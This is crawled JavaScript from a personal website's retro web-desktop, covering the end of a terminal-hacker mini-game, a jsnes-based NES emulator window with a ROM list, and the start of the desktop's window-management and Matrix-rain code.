                            writeLine('[!!!] TIME EXPIRED [!!!]', '#ff0000');
                            writeLine('[!!!] SECURITY DETECTED INTRUSION [!!!]', '#ff0000');
                            writeLine('');
                            writeLine('[*] Connection severed', '#ff8800');
                            writeLine('[*] IP address logged', '#ff8800');
                            writeLine('');
                            writeLine(`Score: ${score}`, '#ffff00');
                        });
                    });
                });
            }
        }, 500);
    }

    function showInput(callback) {
        inputArea.style.display = 'block';
        input.value = '';
        input.focus();

        const handler = (e) => {
            if (e.key === 'Enter') {
                const answer = input.value.trim();
                if (answer) {
                    writeLine(`>> ${answer}`, '#00ffff');
                    callback(answer);
                }
            }
        };

        if (window.hackerInputHandler) {
            input.removeEventListener('keypress', window.hackerInputHandler);
        }
        window.hackerInputHandler = handler;
        input.addEventListener('keypress', handler);
    }

    function hideInput() {
        inputArea.style.display = 'none';
    }

    // Start game
    startTimer();
    setTimeout(() => {
        phase1();
    }, 500);
}

export { createTerminalHackerWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/nes_emulator.js
body_size: 4447
content:
import { createWindow } from './main.js';

function createNESEmulatorWindow() {
    const nesContent = `
        <div id="nes-container" style="padding: 20px; background: #000; color: #00ff00; font-family: 'Courier New', monospace; height: 100%; box-sizing: border-box; overflow: hidden;">
            <div style="text-align: center; margin-bottom: 15px;">
                <h2 style="margin: 0 0 10px 0; color: #00ff00;">NES EMULATOR</h2>
                <div style="margin-bottom: 10px;">
                    <select id="nes-game-select" style="padding: 8px; background: #001100; color: #00ff00; border: 2px solid #00ff00; font-family: 'Courier New', monospace; font-size: 14px; cursor: pointer; width: 400px;">
                        <option value="">-- Select a Homebrew Game --</option>
                    </select>
                </div>
                <div style="margin-bottom: 10px;">
                    <input type="file" id="nes-rom-upload" accept=".nes" style="display: none;">
                    <button id="nes-upload-btn" style="padding: 8px 20px; background: #003300; color: #00ff00; border: 2px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace; font-weight: bold; font-size: 14px; margin-right: 10px;">LOAD ROM FILE</button>
                    <button id="nes-reset-btn" style="padding: 8px 20px; background: #003300; color: #00ff00; border: 2px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace; font-weight: bold; font-size: 14px;" disabled>RESET</button>
                </div>
            </div>
            <div style="display: flex; justify-content: center; margin-bottom: 15px;">
                <canvas id="nes-screen" width="512" height="480" style="border: 2px solid #00ff00; background: #000; image-rendering: pixelated; image-rendering: crisp-edges;"></canvas>
            </div>
            <div id="nes-status" style="text-align: center; margin-bottom: 10px; color: #ffff00; font-size: 14px;">
                Ready to load ROM...
            </div>
            <div style="text-align: center; font-size: 12px; color: #888;">
                <p style="margin: 5px 0;"><strong>Controls:</strong></p>
                <p style="margin: 5px 0;">Arrow Keys = D-Pad | Z = A Button | X = B Button</p>
                <p style="margin: 5px 0;">Enter = Start | Shift = Select</p>
                <p style="margin: 5px 0; color: #666; font-size: 11px;">Note: Only homebrew/public domain ROMs are supported</p>
            </div>
        </div>
    `;

    createWindow('nes-emulator', 'NES Emulator', nesContent, {
        width: 600,
        height: 780,
        onClose: () => {
            if (window.nesEmulator) {
                window.nesEmulator.cleanup();
            }
        }
    });

    setTimeout(() => {
        initNESEmulator();
    }, 100);
}

function initNESEmulator() {
    // Track game being played for game_master achievement
    if (window.trackGamePlayed) {
        window.trackGamePlayed('nes-emulator');
    }

    const canvas = document.getElementById('nes-screen');
    const ctx = canvas.getContext('2d');
    const gameSelect = document.getElementById('nes-game-select');
    const uploadBtn = document.getElementById('nes-upload-btn');
    const romUpload = document.getElementById('nes-rom-upload');
    const resetBtn = document.getElementById('nes-reset-btn');
    const statusEl = document.getElementById('nes-status');

    // List of NES ROMs
    const homebrewGames = [
        { name: '1942 Cold Winter', url: '/shared/nes/1942 Cold Winter.nes' },
        { name: 'Bloody Kong (Donkey Kong 3 Hack)', url: '/shared/nes/Bloody Kong (Donkey Kong 3 Hack).nes' },
        { name: 'Bubble Bobble (Hack)', url: '/shared/nes/Bubble Bobble (Hack).nes' },
        { name: 'Choplifter', url: '/shared/nes/Choplifter (J) [hM03].nes' },
        { name: 'Evil Dead (Zelda 2 Hack)', url: '/shared/nes/Evil Dead (Zelda 2 Hack).nes' },
        { name: 'Excitebike Unicycle (Hack)', url: '/shared/nes/Excitebike Unicycle (Hack).nes' },
        { name: 'Galaga Beer Wars (Hack)', url: '/shared/nes/Galaga Beer Wars (Hack).nes' },
        { name: 'Galaga Plus (Galaga Hack)', url: '/shared/nes/Galaga Plus (Galaga Hack).nes' },
        { name: 'Golf - Kiss Goes Golfing starring Gene Simmons', url: '/shared/nes/Golf - Kiss Goes Golfing starring Gene Simmons (Golf Hack).nes' },
        { name: 'Gradius - Luidius (Gradius Hack)', url: '/shared/nes/Gradius - Luidius (Gradius Hack).nes' },
        { name: 'Ice Climber MacBee (Hack)', url: '/shared/nes/Ice Climber MacBee (Hack).nes' },
        { name: 'Kid Icarus - Retold Edition', url: '/shared/nes/Kid Icarus - Retold Edition.nes' },
        { name: 'KoRn Fu (Kung Fu Hack)', url: '/shared/nes/KoRn Fu (Kung Fu Hack).nes' },
        { name: 'Legend of Zelda - SouthPark Zelda', url: '/shared/nes/Legend of Zelda - SouthPark Zelda (Zelda Hack).nes' },
        { name: "Mike Tyson's Bite Off (Hack)", url: "nes/Mike Tyson's Bite Off (Hack).nes" },
        { name: 'Millipede 2000 (Millipede Hack)', url: '/shared/nes/Millipede 2000 (Newer) (Millipede Hack).nes' },
        { name: 'Ms.Pac-Man - Blob Munchers', url: '/shared/nes/Ms.Pac-Man - Blob Munchers (U).nes' },
        { name: 'Paperboy', url: '/shared/nes/Paperboy (U) [h1].nes' },
        { name: 'Pinball Wars (Pinball Quest Hack)', url: '/shared/nes/Pinball Wars (Pinball Quest Hack).nes' },
        { name: 'Pink Floyd - The Wall (Donkey Kong Hack)', url: '/shared/nes/Pink Floyd - The Wall (Donkey Kong Hack).nes' },
        { name: "Poppy's Pinball (Pinball Hack)", url: "nes/Poppy's Pinball (Pinball Hack).nes" },
        { name: 'SMB3 The 2nd Adventure v6.0', url: '/shared/nes/SMB3 The 2nd Adventure v6.0 (SMB3 Hack).nes' },
        { name: 'Space Invaders - Empire Invaders', url: '/shared/nes/Space Invaders - Empire Invaders (Space Invaders Hack).nes' },
        { name: 'Strange Mario Bros 3 (SMB3 Hack)', url: '/shared/nes/Strange Mario Bros 3 (V05-20-2000) (SMB3 Hack).nes' },
        { name: 'Teenage Mutant Ninja Turtles', url: '/shared/nes/Teenage Mutant Ninja Turtles (U) [h1].nes' },
        { name: 'Teenage Mutant Smoker Turtles', url: '/shared/nes/Teenage Mutant Smoker Turtles (Hack).nes' },
        { name: 'Tetris Remix (Hack)', url: '/shared/nes/Tetris Remix (Hack).nes' }
    ];

    // Populate game list
    homebrewGames.forEach(game => {
        const option = document.createElement('option');
        option.value = game.url;
        option.textContent = game.name;
        if (!game.url) option.disabled = true;
        gameSelect.appendChild(option);
    });

    let nes = null;
    let frameTimer = null;
    let currentROM = null; // Store the current ROM data for reset

    // Check if jsnes is available
    if (typeof window.jsnes === 'undefined') {
        statusEl.textContent = 'Loading NES emulator library...';
        statusEl.style.color = '#ffff00';

        // Load jsnes library
        const script = document.createElement('script');
        script.src = 'https://cdn.jsdelivr.net/npm/jsnes@1.2.1/dist/jsnes.min.js';
        script.onload = () => {
            statusEl.textContent = 'Ready to load ROM...';
            statusEl.style.color = '#00ff00';
        };
        script.onerror = () => {
            statusEl.textContent = 'Error: Failed to load emulator library';
            statusEl.style.color = '#ff0000';
        };
        document.head.appendChild(script);
    }

    // Audio setup
    let audioContext = null;
    let audioBuffer = [];
    let audioScriptNode = null;

    function initAudio() {
        try {
            if (!audioContext) {
                audioContext = new (window.AudioContext || window.webkitAudioContext)();
                window.debug.log('Audio context created, initial state:', audioContext.state);
            }

            if (!audioScriptNode) {
                audioScriptNode = audioContext.createScriptProcessor(4096, 0, 2);
                audioScriptNode.onaudioprocess = (e) => {
                    const left = e.outputBuffer.getChannelData(0);
                    const right = e.outputBuffer.getChannelData(1);

                    for (let i = 0; i < left.length; i++) {
                        if (audioBuffer.length > 0) {
                            const sample = audioBuffer.shift();
                            left[i] = sample[0];
                            right[i] = sample[1];
                        } else {
                            left[i] = 0;
                            right[i] = 0;
                        }
                    }
                };
                audioScriptNode.connect(audioContext.destination);
            }
        } catch (error) {
            console.error('Failed to initialize audio:', error);
        }
    }

    function initEmulator() {
        if (typeof window.jsnes === 'undefined') {
            statusEl.textContent = 'Error: Emulator library not loaded';
            statusEl.style.color = '#ff0000';
            return false;
        }

        try {
            // Initialize audio only once
            if (!audioContext) {
                initAudio();
            }

            nes = new window.jsnes.NES({
                onFrame: (frameBuffer) => {
                    updateScreen(frameBuffer);
                },
                onStatusUpdate: (status) => {
                    window.debug.log(status);
                },
                onAudioSample: (left, right) => {
                    // Always buffer audio samples (even if context not running yet)
                    audioBuffer.push([left, right]);
                    // Keep buffer from growing too large (allow bigger buffer for smoother playback)
                    if (audioBuffer.length > 16384) {
                        audioBuffer.shift();
                    }
                }
            });
            return true;
        } catch (error) {
            statusEl.textContent = 'Error: Failed to initialize emulator';
            statusEl.style.color = '#ff0000';
            console.error(error);
            return false;
        }
    }

    // Create reusable canvas for better performance
    const offscreenCanvas = document.createElement('canvas');
    offscreenCanvas.width = 256;
    offscreenCanvas.height = 240;
    const offscreenCtx = offscreenCanvas.getContext('2d');
    const imageData = offscreenCtx.createImageData(256, 240);

    function updateScreen(buffer) {
        const data = imageData.data;

        for (let i = 0; i < buffer.length; i++) {
            const pixel = buffer[i];
            const j = i * 4;
            // NES uses 0xRRGGBB format
            data[j] = pixel & 0xff;         // R
            data[j + 1] = (pixel >> 8) & 0xff;  // G
            data[j + 2] = (pixel >> 16) & 0xff; // B
            data[j + 3] = 0xff;                 // A
        }

        offscreenCtx.putImageData(imageData, 0, 0);

        // Scale to main canvas
        ctx.imageSmoothingEnabled = false;
        ctx.drawImage(offscreenCanvas, 0, 0, 256, 240, 0, 0, 512, 480);
    }

    function loadROM(romData) {
        if (!nes) {
            if (!initEmulator()) return;
        }

        try {
            // Convert Uint8Array to string if needed
            let romString;
            if (typeof romData === 'string') {
                romString = romData;
            } else {
                // Convert Uint8Array to binary string
                romString = '';
                for (let i = 0; i < romData.length; i++) {
                    romString += String.fromCharCode(romData[i]);
                }
            }

            // Store the ROM data for reset functionality
            currentROM = romString;

            nes.loadROM(romString);

            statusEl.textContent = 'Initializing...';
            statusEl.style.color = '#ffff00';
            resetBtn.disabled = false;

            // Wait for audio context to be running, then auto-reset for smooth playback
            function waitForAudioThenReset() {
                if (audioContext && audioContext.state === 'running') {
                    window.debug.log('Audio context running, auto-resetting for smooth audio...');
                    setTimeout(() => {
                        resetEmulator();
                    }, 200);
                } else {
                    window.debug.log('Waiting for audio context... state:', audioContext ? audioContext.state : 'none');
                    setTimeout(waitForAudioThenReset, 100);
                }
            }

            waitForAudioThenReset();
        } catch (error) {
            statusEl.textContent = 'Error: Failed to load ROM - ' + error.message;
            statusEl.style.color = '#ff0000';
            console.error(error);
        }
    }

    let emulationRunning = false;

    function startEmulation() {
        if (frameTimer) {
            cancelAnimationFrame(frameTimer);
        }
        emulationRunning = true;
        emulationLoop();
    }

    function emulationLoop() {
        if (!emulationRunning) {
            return; // Stop the loop
        }

        if (nes) {
            nes.frame();
        }

        frameTimer = requestAnimationFrame(emulationLoop);
    }

    function stopEmulation() {
        emulationRunning = false;
        if (frameTimer) {
            cancelAnimationFrame(frameTimer);
            frameTimer = null;
        }
    }

    function resetEmulator() {
        if (!currentROM) {
            console.error('Cannot reset: No ROM loaded');
            return;
        }

        window.debug.log('Resetting emulator...');
        stopEmulation();
        audioBuffer.length = 0; // Clear audio buffer

        statusEl.textContent = 'Resetting...';
        statusEl.style.color = '#ffff00';

        // Recreate the emulator and reload the ROM
        try {
            nes = null;
            if (!initEmulator()) {
                console.error('Failed to reinitialize emulator');
                return;
            }

            // Reload the ROM
            nes.loadROM(currentROM);
            window.debug.log('ROM reloaded successfully');

            // Resume audio context if needed
            if (audioContext && audioContext.state === 'suspended') {
                window.debug.log('Resuming audio context after reset');
                audioContext.resume().then(() => {
                    window.debug.log('Audio resumed, starting emulation');
                    startEmulation();
                    setTimeout(() => {
                        statusEl.textContent = 'ROM loaded successfully! Playing...';
                        statusEl.style.color = '#00ff00';
                    }, 100);
                });
            } else {
                window.debug.log('Starting emulation after reset');
                startEmulation();
                setTimeout(() => {
                    statusEl.textContent = 'ROM loaded successfully! Playing...';
                    statusEl.style.color = '#00ff00';
                }, 100);
            }
        } catch (error) {
            console.error('Error resetting:', error);
            statusEl.textContent = 'Error: Reset failed - ' + error.message;
            statusEl.style.color = '#ff0000';
        }
    }

    // Keyboard controls
    function getKeyMap() {
        if (!window.jsnes) return {};
        return {
            'ArrowUp': window.jsnes.Controller.BUTTON_UP,
            'ArrowDown': window.jsnes.Controller.BUTTON_DOWN,
            'ArrowLeft': window.jsnes.Controller.BUTTON_LEFT,
            'ArrowRight': window.jsnes.Controller.BUTTON_RIGHT,
            'z': window.jsnes.Controller.BUTTON_A,
            'Z': window.jsnes.Controller.BUTTON_A,
            'x': window.jsnes.Controller.BUTTON_B,
            'X': window.jsnes.Controller.BUTTON_B,
            'Enter': window.jsnes.Controller.BUTTON_START,
            'Shift': window.jsnes.Controller.BUTTON_SELECT
        };
    }

    function handleKeyDown(e) {
        if (!nes || !window.jsnes) return;

        const keyMap = getKeyMap();
        const button = keyMap[e.key];
        if (button !== undefined) {
            nes.buttonDown(1, button);
            e.preventDefault();
        }
    }

    function handleKeyUp(e) {
        if (!nes || !window.jsnes) return;

        const keyMap = getKeyMap();
        const button = keyMap[e.key];
        if (button !== undefined) {
            nes.buttonUp(1, button);
            e.preventDefault();
        }
    }

    // Event listeners
    gameSelect.addEventListener('change', async (e) => {
        const url = e.target.value;
        if (!url) return;

        statusEl.textContent = 'Loading ROM...';
        statusEl.style.color = '#ffff00';

        try {
            const response = await fetch(url);
            const arrayBuffer = await response.arrayBuffer();
            const romData = new Uint8Array(arrayBuffer);
            loadROM(romData);
        } catch (error) {
            statusEl.textContent = 'Error: Failed to download ROM';
            statusEl.style.color = '#ff0000';
            console.error(error);
        }
    });

    uploadBtn.addEventListener('click', () => {
        romUpload.click();
    });

    romUpload.addEventListener('change', (e) => {
        const file = e.target.files[0];
        if (!file) return;

        statusEl.textContent = 'Loading ROM file...';
        statusEl.style.color = '#ffff00';

        const reader = new FileReader();
        reader.onload = (event) => {
            const romData = new Uint8Array(event.target.result);
            loadROM(romData);
        };
        reader.onerror = () => {
            statusEl.textContent = 'Error: Failed to read file';
            statusEl.style.color = '#ff0000';
        };
        reader.readAsArrayBuffer(file);
    });

    resetBtn.addEventListener('click', () => {
        resetEmulator();
    });

    // Clean up old listeners if they exist
    if (window.nesKeyDownHandler) {
        document.removeEventListener('keydown', window.nesKeyDownHandler);
    }
    if (window.nesKeyUpHandler) {
        document.removeEventListener('keyup', window.nesKeyUpHandler);
    }

    window.nesKeyDownHandler = handleKeyDown;
    window.nesKeyUpHandler = handleKeyUp;

    document.addEventListener('keydown', handleKeyDown);
    document.addEventListener('keyup', handleKeyUp);

    // Click on canvas to ensure audio context starts (required by browsers)
    canvas.addEventListener('click', () => {
        if (audioContext && audioContext.state === 'suspended') {
            audioContext.resume().then(() => {
                window.debug.log('Audio resumed by user interaction');
            });
        }
    });

    // Store emulator instance for cleanup
    window.nesEmulator = {
        cleanup: () => {
            window.debug.log('Cleaning up NES emulator...');

            // Stop emulation loop immediately
            emulationRunning = false;
            stopEmulation();

            // Clear audio buffer first
            audioBuffer.length = 0;

            // Disconnect and close audio immediately
            try {
                if (audioScriptNode) {
                    audioScriptNode.disconnect();
                    audioScriptNode.onaudioprocess = null;
                    audioScriptNode = null;
                }
                if (audioContext) {
                    if (audioContext.state !== 'closed') {
                        audioContext.close();
                    }
                    audioContext = null;
                }
            } catch (err) {
                console.error('Error closing audio:', err);
            }

            // Stop NES emulator
            if (nes) {
                nes = null;
            }

            // Clean up keyboard listeners
            if (window.nesKeyDownHandler) {
                document.removeEventListener('keydown', window.nesKeyDownHandler);
                window.nesKeyDownHandler = null;
            }
            if (window.nesKeyUpHandler) {
                document.removeEventListener('keyup', window.nesKeyUpHandler);
                window.nesKeyUpHandler = null;
            }

            window.nesEmulator = null;
            window.debug.log('NES emulator cleanup complete');
        }
    };

    // Initial status update after library check
    setTimeout(() => {
        if (typeof window.jsnes === 'undefined') {
            statusEl.textContent = 'Waiting for emulator library...';
            statusEl.style.color = '#ffff00';
        }
    }, 100);
}

export { createNESEmulatorWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/main.js
body_size: 5879
content:
import { initStartMenu } from './start_menu.js';
import { initMusicPlayer, createMusicPlayerWindow } from './music_player.js';
import { initTaskbar } from './taskbar.js';
import { initCalendar } from './calendar.js';
import { createClockWindow } from './clock.js';
import { createBrowserWindow } from './browser.js';
import { createRecycleBinWindow } from './recycle_bin.js';
import { initPostItNote } from './post_it_note.js';

import { createNewTerminalWindow } from './new_terminal.js';
import { createProfileWindow } from './profile_window.js';
import { createAchievementsWindow, showAchievementNotification, trackAchievement } from './achievements.js';
// Note: trackAppOpened is accessed via window.trackAppOpened to avoid circular dependency
import { createGifPickerWindow, createEmojiPickerWindow } from './gif_picker.js';

const desktop = document.getElementById('desktop');
const taskbarAppsContainer = document.querySelector('.taskbar-apps');

// Games track themselves via trackGamePlayed - don't track as apps
const GAME_IDS = ['minesweeper', 'snake', 'breakout', 'wordle', 'nes-emulator', 'terminal-hacker'];

// Apps that are not tracked for achievements (utilities, informational windows, etc.)
const UNTRACKED_APP_IDS = ['calculator-window', 'analog-clock-window', 'terminal-sim', 'gif-picker', 'emoji-picker', 'profile-window', 'achievements-window'];

let zIndexCounter = 10; // Start above matrix canvas (z-index: 2)
let openWindows = {};

let isDragging = false;
let isResizing = false;
let draggedWindow = null;
let resizedWindow = null;
let draggedIcon = null;
let offsetX, offsetY;
let originalX, originalY, originalWidth, originalHeight;
let resizeDirection = '';

desktop.addEventListener('mousemove', (e) => {
    if (isDragging && draggedWindow) {
        draggedWindow.style.left = `${e.clientX - offsetX}px`;
        // Prevent window from being dragged off the top of the screen
        const newTop = Math.max(0, e.clientY - offsetY);
        draggedWindow.style.top = `${newTop}px`;
    } else if (isDragging && draggedIcon) {
        draggedIcon.style.left = `${e.clientX - offsetX}px`;
        draggedIcon.style.top = `${e.clientY - offsetY}px`;
    } else if (isResizing && resizedWindow) {
        const dx = e.clientX - originalX;
        const dy = e.clientY - originalY;

        if (resizeDirection.includes('bottom')) {
            resizedWindow.style.height = `${originalHeight + dy}px`;
        }
        if (resizeDirection.includes('right')) {
            resizedWindow.style.width = `${originalWidth + dx}px`;
        }
        if (resizeDirection.includes('top')) {
            // Prevent resizing above the top of the screen
            const newTop = Math.max(0, originalY + dy);
            const adjustedDy = newTop - originalY;
            resizedWindow.style.height = `${originalHeight - adjustedDy}px`;
            resizedWindow.style.top = `${newTop}px`;
        }
        if (resizeDirection.includes('left')) {
            resizedWindow.style.width = `${originalWidth - dx}px`;
            resizedWindow.style.left = `${originalX + dx}px`;
        }
    }
});

desktop.addEventListener('mouseup', () => {
    if (isDragging && draggedWindow) {
        const titleBar = draggedWindow.querySelector('.draggable-title-bar');
        if(titleBar) titleBar.style.cursor = 'grab';

        if (draggedWindow.id === 'window-terminal') {
            const position = {
                x: parseInt(draggedWindow.style.left, 10),
                y: parseInt(draggedWindow.style.top, 10)
            };
            localStorage.setItem('terminalPosition', JSON.stringify(position));
        }
    }
    if (isDragging && draggedIcon) {
        draggedIcon.style.cursor = 'pointer';
        // Save icon position to localStorage
        const iconId = draggedIcon.id;
        const position = {
            x: parseInt(draggedIcon.style.left, 10),
            y: parseInt(draggedIcon.style.top, 10)
        };
        localStorage.setItem(`${iconId}-position`, JSON.stringify(position));
    }
    isDragging = false;
    draggedWindow = null;
    draggedIcon = null;

    isResizing = false;
    resizedWindow = null;
    resizeDirection = '';
    document.body.style.cursor = 'default';
});

function setActiveWindow(windowId) {
    for (const id in openWindows) {
        if (openWindows.hasOwnProperty(id) && id !== 'active') {
            openWindows[id].button.classList.remove('active');
        }
    }

    if (windowId && openWindows[windowId]) {
        const { window, button } = openWindows[windowId];
        button.classList.add('active');
        window.style.zIndex = zIndexCounter++;
        openWindows.active = windowId;
    }
}

function createWindow(id, title, contentHTML, options = {}) {
    const { width = 400, height = 'auto', resizable = true, maximizable = true, customFrame = false, customClass = '' } = options;

    let x = options.x;
    let y = options.y;

    if (x === undefined || y === undefined) {
        const windowCount = Object.keys(openWindows).length;
        const offset = 30;
        x = 50 + (windowCount * offset);
        y = 50 + (windowCount * offset);

        // Boundary check to prevent windows from opening off-screen
        const desktopWidth = document.getElementById('desktop').offsetWidth;
        const estimatedHeight = height === 'auto' ? 200 : height; // Estimate height for 'auto'
        if ((x + width > desktopWidth) || (y + estimatedHeight > window.innerHeight)) {
            x = 50;
            y = 50;
        }
    }

    if (openWindows[id]) {
        const { window, button } = openWindows[id];
        if (window.style.display === 'none') {
            button.click();
        } else {
            setActiveWindow(id);
        }
        // Still track app even if window is already open (for first-time tracking)
        // Skip games (they track themselves) and untracked utility apps
        // Use window.trackAppOpened to avoid circular dependency with achievements.js
        if (window.trackAppOpened && !GAME_IDS.includes(id) && !UNTRACKED_APP_IDS.includes(id)) {
            window.trackAppOpened(id);
        }
        return window;
    }

    const windowElement = document.createElement('div');
    windowElement.classList.add('window');
    if (customFrame) windowElement.classList.add('custom-frame');
    if (customClass) windowElement.classList.add(customClass);
    windowElement.id = `window-${id}`;
    windowElement.style.width = `${width}px`;
    windowElement.style.height = Number.isInteger(height) ? `${height}px` : height;
    windowElement.style.left = `${x}px`;
    windowElement.style.top = `${y}px`;

    let finalContentHTML = '';
    if (customFrame) {
        finalContentHTML = contentHTML;
    } else {
        let maximizeButtonHTML = maximizable ? '<button class="maximize-button">&#9723;</button>' : '';
        finalContentHTML = `
            <div class="window-title-bar draggable-title-bar">
                <span>${title}</span>
                <div class="window-controls">
                    <button class="minimize-button">_</button>
                    ${maximizeButtonHTML}
                    <button class="close-button">X</button>
                </div>
            </div>
            <div class="window-content" style="padding: ${customClass.includes('terminal-container') ? '0px' : '10px'};">${contentHTML}</div>
        `;
    }
    windowElement.innerHTML = finalContentHTML;
    desktop.appendChild(windowElement);

    if (resizable) {
        const resizeHandles = [
            'top-left', 'top', 'top-right',
            'left', 'right',
            'bottom-left', 'bottom', 'bottom-right'
        ];
        resizeHandles.forEach(dir => {
            const handle = document.createElement('div');
            handle.classList.add('resize-handle', `resize-handle-${dir}`);
            handle.dataset.direction = dir;
            windowElement.appendChild(handle);

            handle.addEventListener('mousedown', (e) => {
                e.stopPropagation();
                isResizing = true;
                resizedWindow = windowElement;
                resizeDirection = dir;
                originalX = e.clientX;
                originalY = e.clientY;
                const rect = resizedWindow.getBoundingClientRect();
                originalWidth = rect.width;
                originalHeight = rect.height;
            });
        });
    }

    const taskbarButton = document.createElement('button');
    taskbarButton.id = `taskbar-button-${id}`;
    taskbarButton.className = 'taskbar-app-button';
    taskbarButton.textContent = title;
    taskbarAppsContainer.appendChild(taskbarButton);

    openWindows[id] = { window: windowElement, button: taskbarButton };

    // Check if window should start minimized (to avoid flash on page load)
    if ((id === 'new-terminal' && window._terminalStartMinimized) ||
        (id === 'music-player' && window._musicPlayerStartMinimized)) {
        windowElement.style.display = 'none';
        taskbarButton.classList.remove('active');
        if (id === 'new-terminal') {
            delete window._terminalStartMinimized;
        } else {
            delete window._musicPlayerStartMinimized;
        }
    } else {
        setActiveWindow(id);
    }

    // Track app being opened for app_explorer achievement
    // Skip games (they track themselves) and untracked utility apps
    // Use window.trackAppOpened to avoid circular dependency with achievements.js
    if (window.trackAppOpened && !GAME_IDS.includes(id) && !UNTRACKED_APP_IDS.includes(id)) {
        window.trackAppOpened(id);
    }

    taskbarButton.addEventListener('click', () => {
        if (openWindows.active === id && windowElement.style.display !== 'none') {
            windowElement.style.display = 'none'; // Minimize
            openWindows.active = null;
            taskbarButton.classList.remove('active');
            // Remember minimized state
            if (id === 'new-terminal') {
                localStorage.setItem('terminalState', 'minimized');
            } else if (id === 'music-player') {
                localStorage.setItem('musicPlayerState', 'minimized');
            }
        } else {
            windowElement.style.display = customFrame ? 'block' : 'flex'; // Restore
            setActiveWindow(id);
            // Clear closed state when restoring from taskbar
            if (id === 'new-terminal') {
                localStorage.setItem('terminalState', 'open');
            } else if (id === 'music-player') {
                localStorage.setItem('musicPlayerState', 'open');
            }
        }
    });

    windowElement.addEventListener('mousedown', () => setActiveWindow(id));

    const titleBar = windowElement.querySelector('.draggable-title-bar');
    if (titleBar) {
        titleBar.addEventListener('mousedown', (e) => {
            if (e.target !== titleBar && e.target.parentElement !== titleBar) return;
            isDragging = true;
            draggedWindow = windowElement;
            offsetX = e.clientX - windowElement.getBoundingClientRect().left;
            offsetY = e.clientY - windowElement.getBoundingClientRect().top;
            titleBar.style.cursor = 'grabbing';
        });
    }

    const closeButton = windowElement.querySelector('.close-button');
    if (closeButton) {
        closeButton.addEventListener('click', (e) => {
            e.stopPropagation();

            // Call onClose callback if provided
            if (options.onClose && typeof options.onClose === 'function') {
                try {
                    options.onClose();
                } catch (error) {
                    console.error('Error in onClose callback:', error);
                }
            }

            // Check if the closed window is the music player
            if (id === 'music-player') {
                // The music_player.js module handles its own audio stopping when its window is closed.
                localStorage.setItem('musicPlayerState', 'closed');
            }
            // Check if the closed terminal is in an IRC channel
            if (id === 'new-terminal') {
                localStorage.setItem('terminalState', 'closed');
                const chatClient = window.getChatClient?.();
                if (chatClient && chatClient.inChatMode && chatClient.currentChannel) {
                    // Auto-part from channel when closing terminal
                    chatClient.partChannel();
                    chatClient.inChatMode = false;
                }
            }

            // Check if the closed window is the terminal with an active SSH session
            if (id === 'new-terminal' && window.sshOriginalEnvironment) {
                // Import necessary functions dynamically
                import('./terminal_filesystem.js').then(({ getDirectory, resetToInitialUser }) => {
                    import('./terminal_commands.js').then(({ environment }) => {
                        // Restore original /home directory contents
                        const homeDir = getDirectory('/home');
                        if (homeDir && window.sshOriginalEnvironment.homeContents) {
                            homeDir.contents = window.sshOriginalEnvironment.homeContents;
                        }

                        // Restore original environment
                        environment.USER = window.sshOriginalEnvironment.USER;
                        environment.HOME = window.sshOriginalEnvironment.HOME;
                        environment.CWD = window.sshOriginalEnvironment.CWD;
                        environment.HOSTNAME = window.sshOriginalEnvironment.HOSTNAME;

                        // Clear SSH session
                        delete window.sshOriginalEnvironment;

                        // Reset to initial user
                        resetToInitialUser();
                    });
                });
            }
            windowElement.remove();
            taskbarButton.remove();
            delete openWindows[id];
            if (openWindows.active === id) {
                openWindows.active = null;
            }
        });
    }

    const minimizeButton = windowElement.querySelector('.minimize-button');
    if (minimizeButton) {
        minimizeButton.addEventListener('click', (e) => {
            e.stopPropagation();
            windowElement.style.display = 'none';
            if (openWindows.active === id) {
                openWindows.active = null;
                taskbarButton.classList.remove('active');
            }
            // Remember minimized state
            if (id === 'new-terminal') {
                localStorage.setItem('terminalState', 'minimized');
            } else if (id === 'music-player') {
                localStorage.setItem('musicPlayerState', 'minimized');
            }
        });
    }

    if (maximizable) {
        const maximizeButton = windowElement.querySelector('.maximize-button');
        if (maximizeButton) {
            let isMaximized = false;
            let originalState = {};
            maximizeButton.addEventListener('click', (e) => {
                e.stopPropagation();
                if (!isMaximized) {
                    originalState = { width: windowElement.style.width, height: windowElement.style.height, left: windowElement.style.left, top: windowElement.style.top };
                    windowElement.style.width = '100vw';
                    windowElement.style.height = `calc(100vh - 40px)`;
                    windowElement.style.left = '0';
                    windowElement.style.top = '0';
                } else {
                    windowElement.style.width = originalState.width;
                    windowElement.style.height = originalState.height;
                    windowElement.style.left = originalState.left;
                    windowElement.style.top = originalState.top;
                }
                isMaximized = !isMaximized;
            });
        }
    }

    return windowElement;
}

document.addEventListener('DOMContentLoaded', () => {
    // --- Background Animation (Matrix Rain) ---
    const canvas = document.getElementById('background-canvas');
    const ctx = canvas.getContext('2d');
    const matrixToggleButton = document.getElementById('matrix-toggle-button');

    let W = window.innerWidth;
    let H = window.innerHeight - 40; // Account for taskbar
    canvas.width = W;
    canvas.height = H;

    canvas.style.display = 'none'; // Initially hidden

    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ123456789@#$%^&*()_+-=[]{}|;:,.<>/?';
    const charArr = characters.split('');

    const font_size = 16;
    let columns = Math.ceil(W / font_size);
    const drops = [];

    for (let i = 0; i < columns; i++) {
        drops[i] = 1;
    }

    let matrixInterval = null;
    let isMatrixOn = false;

    function drawMatrix() {
        ctx.fillStyle = 'rgba(0, 0, 0, 0.05)'; // Fading effect
        ctx.fillRect(0, 0, W, H);

        ctx.fillStyle = '#00ff00'; // Green text
        ctx.font = `${font_size}px monospace`;

        for (let i = 0; i < drops.length; i++) {
            const text = charArr[Math.floor(Math.random() * charArr.length)];
            ctx.fillText(text, i * font_size, drops[i] * font_size);

            if (drops[i] * font_size > H && Math.random() > 0.975) {
                drops[i] = 0;
            }
            drops[i]++;
        }
    }

    function startMatrix() {
        canvas.style.display = 'block';
        if (!matrixInterval) {
            matrixInterval = setInterval(drawMatrix, 33);
        }
    }

    function stopMatrix() {
        clearInterval(matrixInterval);
        matrixInterval = null;
        ctx.clearRect(0, 0, W, H); // Clear the canvas
        canvas.style.display = 'none';
    }

    matrixToggleButton.addEventListener('click', () => {
        isMatrixOn = !isMatrixOn;
        if (isMatrixOn) {
            startMatrix();
            matrixToggleButton.textContent = 'Matrix: ON';
        } else {
            stopMatrix();
